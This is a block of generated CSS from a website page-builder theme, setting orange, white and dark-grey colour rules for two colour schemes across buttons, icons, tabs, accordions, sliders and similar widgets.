 .bt_bb_section.bt_bb_color_scheme_8 {color:#FF7F00;background-color:#ffffff;} .bt_bb_column_color_scheme_8 {background:#ffffff;}.bt_bb_column_color_scheme_8 .bt_bb_column_content {color:#FF7F00;}.bt_bb_column_color_scheme_8 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_8 {background:#ffffff;}.bt_bb_column_inner_color_scheme_8 .bt_bb_column_inner_content {color:#FF7F00;} .bt_bb_color_scheme_8.bt_bb_icon a { color:#FF7F00; }.bt_bb_color_scheme_8.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#FF7F00;box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#FF7F00;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#FF7F00;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#FF7F00;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #FF7F00 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#FF7F00;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#FF7F00;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless a {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #FF7F00 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #FF7F00 inset;background-color:#FF7F00;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#FF7F00;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_8.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_8.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#FF7F00;} .bt_bb_color_scheme_8.bt_bb_headline {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_8.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#FF7F00;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#FF7F00;color:#ffffff;border-color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#FF7F00;color:inherit;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#FF7F00;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#FF7F00;border-color:#FF7F00;} .bt_bb_accordion.bt_bb_color_scheme_8 .bt_bb_accordion_item {border-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#FF7F00;color:#FF7F00;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#FF7F00;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#FF7F00;border-color:#FF7F00;}.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_8.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_8 .bt_bb_price_list_content {color:#FF7F00;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_8 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_tag span {color:#FF7F00;} .bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #FF7F00 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #FF7F00 inset;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li {background:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li.slick-active {background:#FF7F00;}.bt_bb_color_scheme_8.bt_bb_content_slider .slick-dots li:hover {background:#FF7F00;} .bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#FF7F00;}
 .bt_bb_section.bt_bb_color_scheme_9 {color:#191919;background-color:#FF7F00;} .bt_bb_column_color_scheme_9 {background:#FF7F00;}.bt_bb_column_color_scheme_9 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_9 .bt_bb_column_triangle_box {border-color:#FF7F00 !important;} .bt_bb_column_inner_color_scheme_9 {background:#FF7F00;}.bt_bb_column_inner_color_scheme_9 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_9.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_9.bt_bb_icon a:hover { color:#FF7F00; }.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #FF7F00 inset;background-color:#191919;color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #FF7F00;} .bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#FF7F00;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #FF7F00 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #FF7F00 inset;background-color:#191919;color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_9.bt_bb_icon.bt_bb_style_borderless:hover a {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #FF7F00;} .bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #FF7F00 inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #FF7F00 inset;background-color:#191919;color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#FF7F00;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#FF7F00;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#FF7F00;} .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_9.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_9.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_superheadline {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_headline .bt_bb_headline_subheadline {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_9.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#FF7F00;} .bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#FF7F00;border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #FF7F00;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_9 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#FF7F00 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#FF7F00;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#FF7F00;border-color:#FF7F00;} .bt_bb_price_list.bt_bb_color_scheme_9 .bt_bb_price_list_content {color:#191919;background-color:#FF7F00;}.bt_bb_price_list.bt_bb_color_scheme_9 {border-bottom:0.8em solid #FF7F00;} .bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_9.bt_bb_counter_holder .bt_bb_counter_text {color:#FF7F00;} .bt_bb_color_scheme_9.bt_bb_tag {background-color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #FF7F00;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_9.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #FF7F00 inset;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#FF7F00;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}
